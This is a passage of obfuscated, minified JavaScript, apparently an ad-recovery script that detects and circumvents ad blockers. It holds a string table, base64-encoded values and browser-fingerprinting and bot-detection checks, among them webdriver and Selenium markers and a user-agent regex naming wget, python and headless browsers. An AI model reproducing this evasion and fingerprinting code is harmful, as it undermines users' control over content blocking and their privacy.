","api.adiostech.com","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","getEvents","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","tokenBefore","url-token","srcdoc","auto|none","confirm","hasAttribute","fromEntries","<number-one-or-greater>","sessionStorage","rex","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","nullable","trident","_parent","default","normal|reset|<number>|<percentage>","adshield","webDriver","isLoaded","<single-transition>#","Error","Unexpected combinator","_names","_skipValidation","sign( <calc-sum> )","chromium","e6d29821","only","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","normal|allow-discrete","rest","beforeHtml","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","]-token","compareByGeneratedPositionsInflated","logs-partners.coupang.com","last","ms, heartbeat timeout to ","stylesheet","prompt","SharedStorageWorklet","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","purpose1 consent error","replacingPlaceholders","<'row-gap'> <'column-gap'>?","match","<'margin-bottom'>","originalPositionFor","Negotiate async ads failed: ","auto|<length>|<percentage>","UserAgent","skipWs","slice","div#contents","<family-name>#","At-rule `@","<length>|<percentage>|auto","<integer>|<length>","awesomium","toString","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","auto|none|antialiased|subpixel-antialiased","Favicon loading failed. Media negotiations will be suppressed.","\n  --------","http://localhost","_file","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","Expect a keyword","protect","pageview","[none|<dashed-ident>]#","gecko/","none|blink","xPath","normal||[size|inline-size]","coupang","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","webkitTemporaryStorage","content-visibility","<color-stop-length>|<color-stop-angle>","port","eat","Window_fetch","<'width'>","none|[fill|fill-opacity|stroke|stroke-opacity]#","Url","<noscript>","nonzero|evenodd","shouldRemoveByUrl","String","onorientationchange","3rd-party script error","gpt_slot_rendered_time","SyntaxMatchError","text_ad","EventTarget_addEventListener","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","XMLHttpRequest","!(function(){","<line-width>","requestIdleCallback","window.as_location","syntax","<number-percentage>{1,4} fill?","compareByOriginalPositions","translateY( <length-percentage> )","useragent","window.parent.parent.confiant.services().onASTAdLoad","&height=","visible|hidden|clip|scroll|auto","isVisibleContent","about:","data-src","checkAtrulePrelude","content-box|border-box|fill-box|stroke-box|view-box","WebKitMediaKeys","evaluate","<'border-bottom-right-radius'>","__sa_","firefox_etp_enabled","now","onError","event","inmobi","[AdBlockDetector] page unloaded while checking acceptable ads target ","as_debug","<head","Element_attributes","https://c.amazon-adsystem.com/aax2/apstag.js","wrong contentWindow","trim","systemLanguage","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","ndtvprofit.com","ellipse( [<shape-radius>{2}]? [at <position>]? )","<html","hashchange","pub_300x250","[<counter-name> <integer>?]+|none","auto|start|end|center|baseline|stretch","[recoverTcfCMP] start","<'column-width'>||<'column-count'>","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","iframe negotiate: safari/firefox timeout configured. timeout: ","adshield_apply","( [<mf-plain>|<mf-boolean>|<mf-range>] )","rcap","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<font-stretch-absolute>","sticky","auto|thin|none","[contextual|no-contextual]","auto-add|add( <integer> )|<integer>","window.process is","collect","_set","cmd","params","domain switch: ignore"," is not a constructor or null","onmozfullscreenchange","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","getTargeting","view( [<axis>||<'view-timeline-inset'>]? )","AdShield API","navigator.appVersion is undefined","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","text/javascript","en-us","none|<filter-function-list>","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","Terminate - bot detected","<type-selector>|<subclass-selector>","parseFromString","style","3rd-party xhr abort","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","generatedLine","Element_innerHTML","nthChildOf","unprotect","[<length>|<number>]{1,4}","counter( <counter-name> , <counter-style>? )","no-limit|<integer>","linear|radial","MessageEvent","plainchicken.com","[full-width|proportional-width]","[AdBlockDetector] Request adblock detected. ","filename","data-","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","Negotiate v4 completed in ","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","structure","nextNonWsCode","NestingSelector","navigator.connection is undefined","isSamsungBrowser","auto|start|end|left|right|center|justify","getServices","nth","Lexer matching doesn't applicable for custom properties","auto|avoid","$cdc_asdjflasutopfhvcZLmcf","<frequency>|<percentage>","document.getElementById","isInRootIframe","ad_unit_path","dpcm","requestAnimationFrame","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","nodeType","onload","findAll","useractioncomplete","endpoint","singleNodeValue","invalid protect-id length: ","<string>|<image>|<custom-ident>","naturalHeight","[<bg-layer> ,]* <final-bg-layer>","apply","#adshield","positions","element-visible-selector","raider.io","SYN","[Bot] bot detected, botKind=","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","test/view/passed","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","27d518f0","rlh","applyRatio","Scope","Date.now is not a function","atan( <calc-sum> )","compareByOriginalPositionsNoSource","<length-percentage>","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","sepia( <number-percentage> )","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","Number of function is expected","<'border-width'>||<'border-style'>||<color>","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","MediaSettingsRange","term","auto|grayscale","jkl","62381rvSyjO","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==",". Please enable 3rd-party image loading.","safari/firefox src fetch error","[<integer [0,∞]> <absolute-color-base>]#","document.querySelectorAll","[<angle>|<side-or-corner>]? , <color-stop-list>","getAtruleDescriptor","searchParams","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","ssmas","getElementsByClassName","//# sourceURL=mediation.js","[recoverTcfCMP] tcf is already loaded","Field `","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","defineProperty","blocking_ads","/getconfig/sodar","sendBeacon","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","/inventory?host=","dark","<media-not>|<media-and>|<media-in-parens>","botd","<'min-inline-size'>","element-selector","Url or Function is expected","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","<supports-condition>","space-between|space-around|space-evenly|stretch","\n   value: ","perspective( [<length [0,∞]>|none] )","snigel","enjgioijew","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","createAuctionNonce","[<container-name>]? <container-condition>","value","<mf-name>","initial","iframe.contentDocument or contentWindow is null","Hex digit or question mark is expected","Node_baseURI","decodeURI","elem","abs","Mismatch","Worker","https://securepubads.g.doubleclick.net/tag/js/gpt.js","auto|avoid|avoid-page|avoid-column|avoid-region","baseline|sub|super|<svg-length>","doctype","protectUrlContext","['~'|'|'|'^'|'$'|'*']? '='","read-only|read-write|read-write-plaintext-only","Operator","getAttribute","auto|<integer>","whitespace-token","auto|inter-character|inter-word|none","<html ","geniee-prebid","auto|none|<dashed-ident>|<scroll()>|<view()>","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","data-skip-protect-name","Failed to decode protect-id: id is empty","slice|clone","MSG_ACK_VISIBLE","<clip-source>|[<basic-shape>||<geometry-box>]|none","-1000px","insertBefore","normal|italic|oblique <angle>{0,2}","?as-revalidator=","<generic>","<page-selector-list>","cefsharp","stack","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","[( <scope-start> )]? [to ( <scope-end> )]?","parent_after","<bg-image>#","start|center|space-between|space-around","[AdBlockDetector] Snippet adblock detected","SupportsDeclaration","contains","none|auto","decodeUrl","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","cmVzZXJ2ZWQySW5wdXQ=","insertAdjacentElement","scanWord","notificationPermissions signal unexpected behaviour","shift","_sorted","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","as_domain","allocateCursor","navigator.mimeTypes is undefined","gptDisabled","rad","<image>","toUpperCase","eachMapping","onLoad","none|manual|auto","dvb","language","selector( <complex-selector> )","<custom-ident>","is_original_cmp_blocked","<'inline-size'>","HTMLAnchorElement","srcset","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","Scheduler Terminated with unexpected non-error instance: ","<percentage>?&&<image>","<number [0,1]>","spawn","scanString","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","defineSlot","includes","auto|wrap|nowrap","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","<forgiving-selector-list>","cmVzZXJ2ZWQy","char must be length 1","<url>+","Type","dggn","HTMLIFrameElement","9999","window.PluginArray is undefined","matchType","sourceMap","min( <calc-sum># )","<'flex-direction'>||<'flex-wrap'>","Terminate - empty profile","clear","uBlock Origin","Failed to detect bot:","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","background-color","is_admiral_active","mustExcludeStrings","tokenStart","<page-margin-box-type> '{' <declaration-list> '}'","<ident-token> : <declaration-value>? ['!' important]?","<font-stretch-absolute>{1,2}","isValidPosition","startOffset"," cmp inserted","Blob","expression","<integer>|auto","<geometry-box>#","generated","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","outerHeight","ariaLabel","7d518f02","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","analytics","jump-start|jump-end|jump-none|jump-both|start|end","( <style-condition> )|( <style-feature> )|<general-enclosed>","unsortedForEach","matched","level","<'max-height'>","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","profile.recoverCMP","getSlots","HTMLElement","banner_ad","blockIVT","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","<declaration-value>","7cfdc6c7","<script>","skewX( [<angle>|<zero>] )","symbol","Array","atrule","querySelectorAll","can't access user-agent","Object","grad","token","grayscale( <number-percentage> )","[<page-selector>#]?","adsbygoogle","Yml4cXJod245emptNTRvMTJmZTBz","none|<dashed-ident>#","dispatchEvent","recovery_started","bhg.com","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","cover|contain|entry|exit|entry-crossing|exit-crossing","<custom-ident>|<string>","SelectorList","[<'view-timeline-name'> <'view-timeline-axis'>?]#","keyval","<keyframe-selector># { <declaration-list> }","content_ad","midhudsonnews.com","condition","previousElementSibling","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","bidsBackHandler","window","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","webdriver","matchAll","defineProperties","url-not-matched","/negotiate/css","Multiplier","body","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","odd","none|all|<dashed-ident>#","none|element|auto","Intl","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","Feature","<'top'>{1,4}","none|auto|<percentage>","setProperty",". Phase: ","redirected","class","Unknown node type: ","browserKind","join","json.parse","translateX( <length-percentage> )","onclick","document.classList.remove not work","none|[first||[force-end|allow-end]||last]","combo","mixed|upright|sideways","notificationPermissions","purpose","Document","context","\n  ","<'min-block-size'>","umogames.com","top","className","return","prependList","normal|<number>|<length>|<percentage>","Node_appendChild","originalHostname"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","at-keyword-token","add","Negotiate async ads v4 failed: ","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","mismatchOffset","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","__isPrebidOnly event listener removed","relative","bmxvYw==","/negotiate/v4/xhr?passcode=","/negotiate/v4/iframe-2nd?passcode=","hoyme.jp","Invalid reserved state: ","auto|all|none","path( [<fill-rule> ,]? <string> )","Expect a number","ContentWindow not found","ApplePayError","hash","errorTrace","driver","addEventListener","margin-bottom","nearest|up|down|to-zero","abTest","String_replace","isGecko","Type of node should be an Object","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","shouldApplyGdpr","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","document.documentElement.getAttributeNames is not a function","none|<shadow>#","keepOriginalAcceptableAds","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<number>|<dimension>|<ident>|<ratio>","_Selenium_IDE_Recorder","[lining-nums|oldstyle-nums]","margin: 0; padding: 0;","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","thenStack","addMapping","none|[<number>|<percentage>]{1,3}","__fpjs_d_m","4515300IIQQAW","_top","disableNativeAds","documentFocus","content-box|padding-box|border-box","rch","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","no-cache","removeEventListener","CSSStyleDeclaration","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","validate","unit","cnlwYQ==","repeat|stretch|round","SECSSOBrowserChrome","as_last_moved","toJSON","recoverCMP","hue-rotate( <angle> )","removeAttribute","center","run","failed","semicolon-token","pluginsArray","scheme","not_blocking_ads","https://t.html-load.com","<complex-real-selector-list>","[discretionary-ligatures|no-discretionary-ligatures]","normal|<percentage>","8VrSoAN","/ivt/detect","https://img-load.com","anonymous","fetchLater","addConnectionHandler","atrulePrelude","leaveAdInterestGroup","preconnect","nextSibling","eventSampleRatio","&id=","auto|<animateable-feature>#","botd timeout","<shape-box>|fill-box|stroke-box|view-box","target","data-empty-class","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","fo2nsdf","/cou/iframe","self","url-not-equal","xhr","padStart","Google","recover_cmp_active","position:relative;align-items:center;display:flex;","visualViewport","<length-percentage>{1,2}","<declaration>","fuse","ms, fetchElapsed: ","cdn-exchange.toastoven.net","data-non-sharding","assign","lvw","__isPrebidOnly","text-ads","encode","selectorList","TkduRThhX3kuRmpZTz00dzNdcDc=","start|center|end|justify","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","symplr","fminer","insertRule","addAtrule_","<length-percentage>|<flex>|min-content|max-content|auto","?version=","substring","scaleX( [<number>|<percentage>] )","isVisibleElement","ZmthZA==","[contain|none|auto]{1,2}","true|false","gdprApplies","Unknown property","navigator.permissions is undefined","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","mimeTypes","parseInt","fromSourceMap","mask","<relative-real-selector-list>","webkitSpeechGrammar","url","gpt-adingo","msie","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","width not removed","ad01","xlink:href","display","freemcserver.net","__webdriver_script_fn","browserEngineKind",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"a2Zwdg==","base","getBoundingClientRect","GeneralEnclosed","Response","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","http://127.0.0.1","as_logs","AdShield API cmd.push result","should_apply_gdpr","Number","<'align-self'>|anchor-center","Function name must be `url`","ignore|stretch-to-fit","navigator.permissions.query is not a function","dpi","charAt","[recovery] __tcfapi removeEventListener","scanNumber","CSSMozDocumentRule","INTERSTITIAL","alert","general-enclosed","sources","<'flex-basis'>","N is expected","light|dark|<integer [0,∞]>","<feature-type> '{' <feature-value-declaration-list> '}'","str","scrollX,Y","fromCharCode","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","Equal sign is expected","adblock_circumvent_score","getContext","ZndiaA==","handlers","iframe message timeout","resource","<custom-property-name>","Click","<integer>","POST","country","normal|<length>","[auto|<integer>]{1,3}","'[' <custom-ident>* ']'","base[href]","matchAtrulePrelude","auto|from-font|[under||[left|right]]","__replaced","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Unknown at-rule descriptor","<angle>","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","clientHeight","purpose1 consent timeout","is_ads_blocked","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","NodeList","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","MediaQueryList","<integer>&&<symbol>",".umogames.com","frameStatus:failed","<line-width>||<line-style>||<color>","Must be between 0 and 63: ","Percentage","window.Notification is undefined","/favicon.png?","preload","<length-percentage>&&hanging?&&each-line?","none|vertical-to-horizontal","drop-shadow( <length>{2,3} <color>? )","types","opt/","<an-plus-b>|even|odd","__selenium_unwrapped","brightness( <number-percentage> )","getAtrulePrelude","lastChild","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","Identifier is expected","cmVzZXJ2ZWQxT3V0cHV0","reserved2","padding-bottom","adshieldMaxRTT","padding-top","memory","auto|loose|normal|strict|anywhere","Blocked slot define: [","MSG_SYN","auto|<color>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","root|nearest|self","leave","opr","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","margin-left","stroke","external","Layer","undefined","negotiate v4 test failed: ","#as_domain","[block|inline|x|y]#",".gamezop.com","<ident>|<function-token> <any-value> )","<symbol>+","parseRulePrelude","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","normal|light|dark|<palette-identifier>","property","smsonline.cloud","visible|auto|hidden","CefSharp","reserved1Input","Window_requestIdleCallback","Condition is expected","DocumentFragment","papi","<target-counter()>|<target-counters()>|<target-text()>","cache_is_blocking_acceptable_ads","http:","Unknown feature ","element","https://fb.html-load.com","Too many question marks","permission","ev-times.com","exp( <calc-sum> )","cos( <calc-sum> )","source",", width: ","video","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","nextState","as_inmobi_cmp_id","checkPropertyName","document - find element","outerHTML","6d29821e","_fa_","remove","<number>|<percentage>","scrolling","log_version","padding|border",") error","auto|<svg-length>","dvmax","marker-mid","<'inset-inline-start'>","Bad value for `","Iframe got ready in ","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","test","fixed","shardingIndex","flex-direction","none|<offset-path>||<coord-box>","userLanguage","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Unknown context `","getLastListNode","direction","FeatureRange","\n--","Name is expected","Identifier is expected but function found","getSlotId","Not a Declaration node","element out of viewable window","div#contents > span#ads","baseURI","728px","translate3d( <length-percentage> , <length-percentage> , <length> )","document.classList.contains","worldhistory.org","MozAppearance","scroll( [<axis>||<scroller>]? )","[<family-name>|<generic-family>]#","Function","httpEquiv","sectionChange","   ","<pseudo-element-selector> <pseudo-class-selector>*","middle","    ","originalAds","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","unset","auto",".getAdserverTargeting","<color>{1,4}","position","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","[AdBlockDetector] acceptable ads check target ","document.getElementsByClassName","</head><body></body></html>","Bad value `","Element_id","cachedAt","https:","isEncodedId","17503641fjhTmP","-moz-calc(","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","output","UnicodeRange","HTMLMetaElement","</pre>","<'top'>","<'border-top-color'>","rotate( [<angle>|<zero>] )","Selector is expected","getFirstListNode","pagehide","gpt_disabled_by_missing_tcf","action","Too many hex digits","https://css-load.com","AttributeSelector","tri","offset","Firefox/","fonts.googleapis.com","dogdrip.net",", height: ","lr-tb|rl-tb|tb-rl|lr|rl|tb","not","letemsvetemapplem.eu","loaded","<'border-width'>","outerWidth","btoa","<number [1,∞]>","adlib","stopImmediatePropagation","none|<image>|<mask-source>","fields"," result: ","replaceScriptElementAsync","random","window.top.confiant.services().onASTAdLoad","createContextualFragment","Negotiate sync vital failed: ","pending","visibility:","fGAJJ1JxajZDTldIXUk4c3g3dTNm","Unsupported version: ","api.reurl.co.kr",".pages.dev","dvi"," is expected","<length>|<percentage>","MSG_ACK","findIndex",".start","isRemoved","__webdriver_unwrapped","rotateZ( [<angle>|<zero>] )","appVersion","not <media-in-parens>","write","dotted|solid|space|<string>","Identifier or parenthesis is expected","key","pop","<'margin-block'>","cmpStr","decodeURIComponent","auto|fixed","margin-top","relevantmagazine.com","none|in-flow|all","shouldNegotiateAds","mailto:","<html><head></head><body></body></html>","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","copyScriptElement","<keyframe-block>+","<alpha-value>","justify-content","statusText","[<filter-function>|<url>]+","Enum","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","Node","closest","padding-box|content-box","string","consume","<complex-real-selector>#","v7.5.146","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","none|<string>+","adpushup","height-equal-or-greater-than","isUnregistered","original","running|paused","` should contain a prelude","e|pi|infinity|-infinity|NaN","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","isEncodedUrl"];return(a1O=function(){return t})()}(function(t,e){const n=a1v,r=a1O();for(;;)try{if(975768==parseInt(n(1757))/1+parseInt(n(1259))/2*(-parseInt(n(1467))/3)+-parseInt(n(371))/4*(parseInt(n(1241))/5)+-parseInt(n(2865))/6+-parseInt(n(405))/7+parseInt(n(2897))/8*(-parseInt(n(3181))/9)+parseInt(n(1709))/10*(parseInt(n(2556))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const ix=a1v;var O={8599:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>a});let i="",o=r(1038);try{var s;i=null!==(s=document[r(1075)][r(2613)](r(1912)))&&void 0!==s?s:r(1331);const t=document[r(1075)][r(2613)](r(2416))||document[r(1075)][r(2613)](r(1956));t&&(o=new URL(t,window[r(1353)][r(364)])[r(1679)])}catch(t){}const a={version:r(3270),sdkVersion:i,endpoint:o,env:r(1123),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var i=n(3351);const o={appendChild:Node[r(1825)][r(3388)],insertBefore:Node[r(1825)][r(2628)]};function s(t,e){const n=r;e[n(2906)]?o[n(2628)][n(1955)](e[n(283)],t,e[n(2906)]):o[n(3388)][n(1955)](e[n(435)],t)}function a(t){const e=r;o[e(3388)][e(1955)](document[e(1034)],t)}function c(t){const e=r,n=document[e(579)](t[e(733)]);for(const r of t[e(918)]())n[e(3408)](r,t[e(2613)](r));return n[e(1855)]=t[e(1855)],n}function l(){const t=r;try{if(null!=window[t(1974)][t(1313)]&&t(1677)===window[t(1974)][t(1313)][t(1677)][t(1854)])return!0}catch(t){}return!1}const u=async()=>{const 